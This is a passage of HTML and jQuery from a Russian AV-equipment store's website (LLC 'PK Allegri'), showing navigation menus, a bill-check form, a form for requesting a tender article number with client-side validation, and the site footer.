									<label>Год счета <span>*</span></label>
									<select placeholder="Год счета" class="youama-password" name="date_bill">
										<option value="01-01-2021">2021</option>
										<option value="01-01-2022">2022</option>
									</select>
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme input-company">
									<label>Компания<span>*</span></label>
									<select placeholder="Компания" class="youama-password" name="company">
										<option value="1">ООО "Аллегри"</option>
										<option value="2">ООО "ПК Аллегри"</option>
									</select>
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme input-credit">
									<label>Сумма счета<span>*</span></label>
									<input type="number" placeholder="Сумма счета" class="youama-password" name="sum_bill" value="" required="">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword status_pay"></div>
								</div>
							</div>
						</div>
						<div class="youama-window-box last">
							<div class="youama-window-content box-contents box-contents-button youama-showhideme">
								<button type="submit" class="button btn-login btn-proceed-checkout btn-checkout youama-ajaxlogin-button">
									<span>
										<span>
											Проверить
										</span>
									</span>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>

		<!-- end Wishlist -->
		<div class="header-info">
			<div class="header-info-text"><span class="fl-justicons-telephone95"></span><a href="tel:8(495)668-70-04">8(495)668-70-04</a></div>
			<!-- <div class="header-info-text"><span class="fl-justicons-telephone95"></span><a href="tel:8(991)570-15-84">8(991)570-15-84</a></div> -->
			<div class="header-info-text">
				<span class="fa fa-at icons"></span>
				<a>6592924@mail.ru</a></div>
			<div class="header-info-slog">Работаем с пн по cб с 09:00 до 18:00</div>
		</div>
		<!-- Search -->
		<!-- end Search -->

	</div>
</div>
</div>
<div class="main-menu">
	<div class="container">
		<div class="nav-container-mobile">
			<div class="sf-menu-block">
				<div class="back-menu">Назад</div>
				<div class="sf-menu-phone list_phone">
					<span class="fl-justicons-telephone95"></span>
					<a href="tel:8(991)570-15-84">8(991)570-15-84</a>
				</div>
				<!-- <div class="sf-menu-phone list_phone">
					<span class="fl-justicons-telephone95"></span>
					<a href="tel:8(495)-668-70-04">8(495)-668-70-04</a>
				</div> -->

				<ul class="sf-menu-phone">
											<li  class="level0 nav-2 parent">
							<a href="/tv/" class="level0">ТВ</a>
														<ul class="level0">
																<li  class="level1 nav-2-1">
									<a href="/tv/napolnye_stoyki/" class="level1 has-children">НАПОЛЬНЫЕ СТОЙКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/nastennye_kronshteyny/" class="level1 has-children">НАСТЕННЫЕ КРОНШТЕЙНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/nastolnye_kronshteyny/" class="level1 has-children">НАСТОЛЬНЫЕ КРОНШТЕЙНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/potolochnye_kronshteyny/" class="level1 has-children">ПОТОЛОЧНЫЕ КРОНШТЕЙНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/prezentatsionnye_stoyki/" class="level1 has-children">ПРЕЗЕНТАЦИОННЫЕ СТОЙКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/raspornye_kronshteyny/" class="level1 has-children">РАСПОРНЫЕ КРОНШТЕЙНЫ</a>
								</li>
															</ul>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/pod_proektor/" class="level0">ПРОЕКТОРЫ</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/videosteny/" class="level0">ВИДЕОСТЕНЫ</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/vks/" class="level0">ВКС</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/kofr_transportirovochnyy/" class="level0">FLIGHTCASE</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/planshety/" class="level0">ПЛАНШЕТЫ</a>
													</li>
												<li  class="level0 nav-2 parent">
							<a href="/rack/" class="level0">RACK</a>
														<ul class="level0">
																<li  class="level1 nav-2-1">
									<a href="/rack/napolnye_shkafy_i_stoyki/" class="level1 has-children">НАПОЛЬНЫЕ ШКАФЫ И СТОЙКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/rack/nastennye_shkafy/" class="level1 has-children">НАСТЕННЫЕ ШКАФЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/rack/aksessuary/" class="level1 has-children">АКСЕССУАРЫ</a>
								</li>
															</ul>
													</li>
												<li  class="level0 nav-2 parent">
							<a href="/prochaya_produktsiya/" class="level0">Прочая продукция</a>
														<ul class="level0">
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/terminaly/" class="level1 has-children">ТЕРМИНАЛЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/stoyki_studio/" class="level1 has-children">СТОЙКИ-СТУДИО</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/tribuny/" class="level1 has-children">ТРИБУНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/interaktivnye_doski/" class="level1 has-children">ИНТЕРАКТИВНЫЕ ДОСКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/audiokolonki_i_audioapparatura	/" class="level1 has-children">АУДИОКОЛОНКИ И АППАРАТУРА</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/kamery/" class="level1 has-children">КАМЕРЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/bagety/" class="level1 has-children">БАГЕТЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/stoly/" class="level1 has-children">СТОЛЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/prochee/" class="level1 has-children">ПРОЧЕЕ</a>
								</li>
															</ul>
													</li>
						                    <!-- <li  class="level0 nav-1 first parent">
                        <a href="" class="level0 has-children">ТВ1</a>
                        <ul class="level0">
                            <li  class="level1 nav-2-1">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camera.html" class="level1 has-children">Напольные стойки</a>
                            </li>
                            <li  class="level1 nav-2-2">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camcorder.html" class="level1 has-children">Настенные кронштейны</a>
                            </li>
                            <li  class="level1 nav-2-3">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/mobile.html" class="level1 has-children">Настольные кронштейны</a>
                            </li>
                            <li  class="level1 nav-2-4">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/tv-video.html" class="level1 has-children">Потолочные кронштейны</a>
                            </li>
                            <li  class="level1 nav-2-5 last">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/household-items.html" class="level1 has-children">Распорные кронштейны</a>
                            </li>
                        </ul>
                    </li>
                    <li  class="level0 nav-2">
                        <a href="#" class="level0">Видеостены</a>
                    </li>
                    <li  class="level0 nav-3">
                        <a href="/" class="level0 ">ВКС</a>
                    </li>     
                    <li  class="level0 nav-4">
                        <a href="/" class="level0 ">RACK</a>
                    </li>    
                    <li  class="level0 nav-5">
                        <a href="/" class="level0 ">Проектора</a>
                    </li>    
                    <li  class="level0 nav-6">
                        <a href="/" class="level0 ">FLYGHTCASE</a>
                    </li>    
                    <li  class="level0 nav-7">
                        <a href="/" class="level0 ">Планшеты</a>
                    </li>
                    <li  class="level0 nav-8 last parent">
                        <a href="" class="level0 has-children">Прочая продукция</a>
                        <ul class="level0">
                            <li  class="level1 nav-2-1">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camera.html" class="level1 has-children">Терминалы</a>
                            </li>
                            <li  class="level1 nav-2-2">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camcorder.html" class="level1 has-children">Интерактивные доски</a>
                            </li>
                            <li  class="level1 nav-2-3">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/mobile.html" class="level1 has-children">Аудиоколонки</a>
                            </li>
                            <li  class="level1 nav-2-4">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/tv-video.html" class="level1 has-children">Стойки студио</a>
                            </li>
                            <li  class="level1 nav-2-5 last">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/household-items.html" class="level1 has-children">Трибуны</a>
                            </li>
                        </ul>
                    </li>   -->
                </ul>
                <div class="clear"></div>
            </div>
        </div>

        <div class="nav-container">
        	<div class="nav">
        		<ul id="nav" class="grid-full">
        			        				<li  class="level nav-2 first  parent no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/tv/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ТВ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        					<div class="level-top">
        						<div class="level  column5" style="width:100%">
        							<ul class=" level">
        								<li>
        									<ul class="catagory_children">
        										<li class="li-wrapper">
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/napolnye_stoyki/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАПОЛЬНЫЕ СТОЙКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/nastennye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАСТЕННЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/nastolnye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАСТОЛЬНЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/potolochnye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ПОТОЛОЧНЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/prezentatsionnye_stoyki/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ПРЕЗЕНТАЦИОННЫЕ СТОЙКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/raspornye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">РАСПОРНЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        										</li>
        									</ul>
        								</li>
        							</ul>
        						</div>
        					</div>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/pod_proektor/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ПРОЕКТОРЫ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/videosteny/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ВИДЕОСТЕНЫ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/vks/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ВКС<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/kofr_transportirovochnyy/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">FLIGHTCASE<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/planshety/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ПЛАНШЕТЫ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  parent no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/rack/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">RACK<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        					<div class="level-top">
        						<div class="level  column5" style="width:100%">
        							<ul class=" level">
        								<li>
        									<ul class="catagory_children">
        										<li class="li-wrapper">
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:33%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/rack/napolnye_shkafy_i_stoyki/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАПОЛЬНЫЕ ШКАФЫ И СТОЙКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:33%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/rack/nastennye_shkafy/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАСТЕННЫЕ ШКАФЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:33%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/rack/aksessuary/">
        													<div class="thumbnail"></div>
        													<span style="color:;">АКСЕССУАРЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        										</li>
        									</ul>
        								</li>
        							</ul>
        						</div>
        					</div>
        					        				</li>
        				        				<li  class="level nav-2 first  parent no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/prochaya_produktsiya/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">Прочая продукция<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        					<div class="level-top">
        						<div class="level  column5" style="width:100%">
        							<ul class=" level">
        								<li>
        									<ul class="catagory_children">
        										<li class="li-wrapper">
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/terminaly/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ТЕРМИНАЛЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/stoyki_studio/">
        													<div class="thumbnail"></div>
        													<span style="color:;">СТОЙКИ-СТУДИО</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/tribuny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ТРИБУНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/interaktivnye_doski/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ИНТЕРАКТИВНЫЕ ДОСКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/audiokolonki_i_audioapparatura	/">
        													<div class="thumbnail"></div>
        													<span style="color:;">АУДИОКОЛОНКИ И АППАРАТУРА</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/kamery/">
        													<div class="thumbnail"></div>
        													<span style="color:;">КАМЕРЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/bagety/">
        													<div class="thumbnail"></div>
        													<span style="color:;">БАГЕТЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/stoly/">
        													<div class="thumbnail"></div>
        													<span style="color:;">СТОЛЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/prochee/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ПРОЧЕЕ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        										</li>
        									</ul>
        								</li>
        							</ul>
        						</div>
        					</div>
        					        				</li>
        				
                                <!-- <li  class="level nav-4 last  no-level-thumbnail ">
                                    <b class="fa fa-circle"></b> <a  style="background-color:" href="https://livedemo00.template-help.com/magento_58050/kitchen.html">
                                        <div class="thumbnail"></div>
                                        <span style="color:;  ">Kitchen<span  class="cat-label pin-bottom new">new</span></span>
                                    </a>
                                    <div class="level-top">
                                        <div class="level  column1" style="width:100%px;">

                                            <ul class=" level"><li>

                                            </li></ul>
                                        </div>
                                    </div>
                                </li>        		
                                <li></li> -->
                            </ul>
                        </div> <!-- end: nav -->
                    </div> <!-- end: nav-container -->
                </div>
            </div>
                        </header>
                        <div class="main-container col2-left-layout">
            	<div class="breadcrumbs">
            		<div class="container">
            			            	</div>
            </div>
            <style>
    .add_other_email{
        cursor:pointer;
    }
    .status_article{
    	font-size: 27px;
    }
    .article{
    	color:green;
    	font-size:30px;
    }
    .error_input{
    	border:1px solid red !important;
    }
    .form-control{
        width:100% !important;
    }
    .opacity03{
    	opacity: 0.3 !important;
    }
    .reset_add{
    	background-color:green !important;
    }
    .breadcrumbs{
        display: none !important;
    }
    h1{
        font-size:10px !important;
    }
</style>
    <div class="main-container col2-left-layout">
        <div class="container">
            <div class="main">
                <div class="row">
                    <div class="col-main col-xs-12 col-sm-12">
                        <div class="page-title">
                            <h1>
                                <span>
                                    Получить артикул для тендера
                                </span>
                            </h1>
                        </div>
                        <form action="#" method="get" id="form-validate">
                            <div class="">
                                    <div class="form-group">
                                        <div class="col-md-6">
                                            <label for="name">
                                                Наименование<sup>*</sup>
                                            </label>
                                            <div class="">
                                                <input type="text" name="article" title="Наименование" class="input-text form-control" >
                                            </div>
                                        </div>
                                        <div class="col-md-6">
                                            <label for="description">
                                            Префикс<sup>*</sup>
                                            </label>
                                            <div class="input-box">
                                                <select name="prefix" title="Префикс">
                                                    <option value="TEGAR">
                                                        TEGAR
                                                    </option>
                                                    <option value="other">
                                                        Ваш префикс
                                                    </option>
                                                </select>
                                                <br/><br/>
                                                <input name="client_prefix" class="input-text" style="width:41px;display: none" />
                                            </div>
                                        </div>
                                    </div>
                                    <div class="form-group">
                                            <div class="col-md-6">
                                            <label for="price_rrc">
                                                Цена РРЦ<sup>*</sup>
                                            </label>
                                            <div class="">
                                                <input type="text" name="price_rrc" title="Цена РРЦ" class="input-text form-control">
                                            </div>
                                        </div>
                                        <div class="col-md-6">
                                            <label for="sku">
                                                Цена закупки<sup>*</sup>
                                            </label>
                                            <div class="input-box">
                                                <input type="text" name="price_purchase" title="Цена закупки" class="input-text form-control">
                                            </div>
                                        </div>
                                    </div>
                                    <div class="form-group">
                                         <div class="col-md-6">
                                        <label for="sku">
                                            Клиент <sup>*</sup>
                                        </label>
                                        <div class="">
                                            <input type="text" name="client" title="Клиент" class="input-text form-control">
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <label for="sku">
                                            Адрес объекта<sup>*</sup>
                                        </label>
                                        <div class="input-box">
                                            <input type="text" name="address" title="Адрес объекта" class="input-text form-control">
                                        </div>
                                    </div>
                                </div>
                                <div class="form-group">
                                    <div class="col-md-6">
                                        <label for="price">
                                            Контакты для обратной связи
                                        </label>
                                        <div class="input-range">
                                            <textarea name="contacts" title="Контакты для обратной связи" class="input-text form-control"></textarea>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <label for="price">
                                            Комментарий
                                        </label>
                                        <div class="input-range">
                                            <textarea name="comment_article" title="Комментарий" class="input-text form-control"></textarea>
                                        </div>
                                    </div>
                                </div>
                                <div class="form-group">
                                    <div class="col-md-12">
                                        <label for="email">
                                            Почта(по одной в поле)<sup>*</sup>
                                        </label>
                                        <div class="input-box">
                                            <input type="text" name="email-input" value="" title="Почта" class="input-text">
                                        </div>
                                        <span href="#" class="add_other_email">
                                            Добавить еще одну почту
                                        </span>
                                    </div>
                               </div>
                            </div>
                            <div class="status_article">
                               
                            </div>
                            <div class="buttons-set">
                                <button type="submit" title="Получить артикул" class="button button_add" class="">
                                    <span>
                                        <span>
                                            Получить артикул
                                        </span>
                                    </span>
                                </button>
                                <button type="reset" title="Получить артикул" class="button reset_add" class="" style="display: none">
                                    <span>
                                        <span>
                                            Получить новый артикул
                                        </span>
                                    </span>
                                </button>
                            </div>
                        </form>
<!--                         <span class="clear_form">testtest</span>
 -->                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        jQuery(document).ready(function(){
            jQuery(document).on("click",".reset_add",function(){
            	jQuery(".status_article").html("");
            	jQuery(".button_add").show();
                jQuery(".reset_add").hide();
            	jQuery('#form-validate').find("input[type=text], textarea, select").removeClass("opacity03").attr("readonly", false);
            });
            jQuery(document).on("click",".clear_form",function(){
            	jQuery('#form-validate').find("input[type=text], textarea").attr("readonly", true);
                jQuery('#form-validate').trigger("reset");
            });
            jQuery(document).on("keyup","[name=client_prefix]",function(){
                jQuery("[name=client_prefix]").val(jQuery("[name=client_prefix]").val().toUpperCase());
            });
            jQuery(document).on("change","[name=prefix]",function(){
                if(jQuery(this).find("option:selected").val()=="other"){
                    jQuery("[name=client_prefix]").show();
                }
                else{
                    jQuery("[name=client_prefix]").hide();
                }
            });
            jQuery(document).on("click",".add_other_email",function(){
                jQuery(this).siblings("div").append("<br/><br/><input type='text' title='Email' class='input-text' name='email-input'/>")
            });
            jQuery(document).on("submit","#form-validate",function(e){
                e.preventDefault();
                error=0;
                if(jQuery("[name=prefix]").find("option:selected").val()=="other"){
                        var prefix=jQuery("[name=client_prefix]").val();
                }
                else{
                    var prefix="TEGAR";   
                }
                jQuery("input").each(function(){
                	jQuery(this).removeClass("error_input");
                });
            	if(jQuery("[name=article]").val().length==0){
            		jQuery("[name=article]").addClass("error_input");
            		error++;
            	}	
            	if(jQuery("[name=price_rrc]").val().length==0){
            		jQuery("[name=price_rrc]").addClass("error_input");
            		error++;
            	}	
            	if(jQuery("[name=client]").val().length==0){
            		jQuery("[name=client]").addClass("error_input");
            		error++;
            	}	
            	if(jQuery("[name=address]").val().length==0){
            		jQuery("[name=address]").addClass("error_input");
            		error++;
            	}	
            	if(jQuery("[name=price_purchase]").val().length==0){
            		jQuery("[name=price_purchase]").addClass("error_input");
            		error++;
            	}	
            	var count_correct_email=0;
            	jQuery("[name=email-input]").each(function(){
            		if(validateEmail(jQuery(this).val())){
            			count_correct_email++
            		}
            	});
            	if(count_correct_email==0){
            		error++
            	}
            	if(prefix.length==0){
            		if(jQuery("[name=prefix]").find("option:selected").val()=="other"){
            			jQuery("[name=client_prefix]").addClass("error_input");
            			error++;
            		}
            	}
                if(error==0){
                    jQuery(".get_article").hide();
                    result=new Object;
                    emails = [];
                    files = [];
                    result.name_pos=jQuery("[name=article]").val();
                    result.public_on_site=1;
                    result.price_rrc=jQuery("[name=price_rrc]").val();
                    result.price_purchase=jQuery("[name=price_purchase]").val();
                    result.client=jQuery("[name=client]").val();
                    result.address=jQuery("[name=address]").val();
                    result.comment=jQuery("[name=comment_article]").val();
                    result.contacts=jQuery("[name=contacts]").val();
                    result.object=jQuery("[name=list_object] option:selected").val();
                    result.prefix=prefix;
                    jQuery("#article_files").find("input[type=hidden]").each(function(){
                        file=new Object;
                        file.origin_name=jQuery(this).prev("li").find("p").text();
                        file.hash_name=jQuery(this).val();
                        files.push(file);
                    });
                    result.files=files;
                    jQuery("[name=email-input]").each(function(){

                        emails.push(jQuery(this).val());
                    });
                    result.emails=emails;
                    json_str=JSON.stringify(result)
                    jQuery.ajax({
                        url: '/ajax_public.php',
                        type: 'POST',
                        data: {
                            article:json_str,
                            type_request: 'get_article'
                        }
                    }).done(function(data){
                    	result=data;
                    	jQuery(".get_article").show();
                    	// jQuery(".button_add").hide();
                    	// jQuery(".reset_add").show();
                    	// jQuery('#form-validate').find("input[type=text], textarea,select").addClass("opacity03").attr("disabled", true);
                        //result=JSON.parse(data);
                        if(result.status>0){
                            jQuery(".get_article").show();
                            jQuery(".button_add").hide();
                    		jQuery(".reset_add").show();
                    		jQuery('#form-validate').find("input[type=text], textarea,select").addClass("opacity03").attr("readonly", true);
                            // $("[name=article]").val('');
                            // $("[name=comment]").val('');
                            // $("[name=list_object]").val(0);
                            jQuery(".status_article").html("Ваш артикул: <span class='article'>" + result.code + "</span>");
                        }
                        });
                }
                else{
                	if(count_correct_email==0){
                		var message="Не все обязательные поля заполнены. Укажите хотя бы один корректный электронный адрес"
                	}
                	else{
                		var message="Не все обязательные поля заполнены";
                	}
                   alert(message);
                }
            });
        });
function validateEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}
    </script>
 </div>
<div class="footer-container">
	<div class="container">
		<div class="row">
			<div class="col-xs-12">
				<div class="footer">
					<p id="back-top"><a href="#top"><span></span></a> </p>
					<div class="footer-cols-wrapper">
						<div class="footer-col">			
							<h4>Информация</h4>
							<div class="footer-col-content" style="display: block">
								<ul>
									<li><a href="/about/">О компании</a></li>
									<li class="last privacy">
										<a href="/privacy-policy">Политика конфиденцальности</a>
									</li>
									<li class="last privacy">
										<a href="/news" title="Новости">Новости</a>
									</li>
									<li class="last privacy">
										<a href="/client">Получить артикул</a></li>
									<li class="last privacy">
										<a href="/information/ready_complect.php">Готовые комплекты</a></li>
									<!-- <li class="last privacy">
										<a href="/information/led-display.php">VOD Visual</a></li> -->
										<li class="last privacy">
										<a href="/information/led-displays.php">LED экраны</a></li>
									</ul>
									<div class="links">
										<ul>
											<li><a href="/" title="Главная">Главная</a></li>
											<li class="first" >
												<a href="/sitemap.xml" title="Карта сайта" >Карта сайта</a>
											</li>
											<li class=" last" >
												<a href="/contact/" title="Контакты" >Контакты</a></li>
											</ul>
										</div>
									</div>
								</div>
								<div class="footer-col">
									<h4>Условия покупки</h4>
									<div class="footer-col-content">
										<ul>
											<li>
												<a href="/information/">Оплата</a>
											</li>
											<li>
												<a href="/information/">Юридическая информация</a>
											</li>
											<li>
												<a href="/information/">Доставка</a>
											</li>
										</ul>
									</div>
								</div>
								<div class="footer-col last">
									<div class="block block-subscribe">
										<h4>Подписаться на новости</h4>
										<form action="#" method="post" id="newsletter-validate-detail">
											<div class="block-content">
												<div class="form-subscribe-header">
													<!--                <label for="newsletter">--><!--</label> -->
													<label for="newsletter">Подпишитесь на новости, что бы получать актуальную информацию</label>
												</div>
												<div class="input-box">
													<input placeholder="Введите электронный адрес" type="email" spellcheck="false" name="email" id="newsletter" title="Введите электронный адрес" class="input-text required-entry validate-email" />
												</div>
												<div class="actions">
													<span class="result_subc"></span>
													<button type="submit" title="Подписаться" class="button"><span><span>Подписаться</span></span></button>
												</div>
											</div>
										</form>
										<script type="text/javascript">
    //<![CDATA[
    var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    document.getElementById("newsletter").setAttribute('autocapitalize', 'off');
    document.getElementById("newsletter").setAttribute('autocorrect', 'off');
    //]]>
</script>
</div>
<!-- <div class="paypal-logo">
    <a href="#" title="Additional Options" onclick="javascript:window.open('https://www.paypal.com/us/cgi-bin/webscr?cmd=xpt/Marketing/popup/OLCWhatIsPayPal-outside','paypal','width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'); return false;"><img src="https://www.paypalobjects.com/en_US/i/bnr/bnr_nowAccepting_150x60.gif" alt="Additional Options" title="Additional Options" /></a>
</div> -->
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
<div class="footer-info-left">
	<a class="logo-footer" href="/">
		<img src="/bitrix/templates/2019_temp/assets/images/logo.jpg" alt='ООО "ПК Аллегри'" style="width: 356px;"></a>                        
		<address>&copy; 
			<script type="text/javascript">var mdate = new Date(); document.write(mdate.getFullYear());</script> 
			ООО "ПК Аллегри"
		</address>
		<!--{%FOOTER_LINK}-->                    
	</div>
	<ul class="list-icon">
		<li><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
		<li><a target="_blank" href="https://vk.com/"><i class="fa fa-vk"></i></a></li>
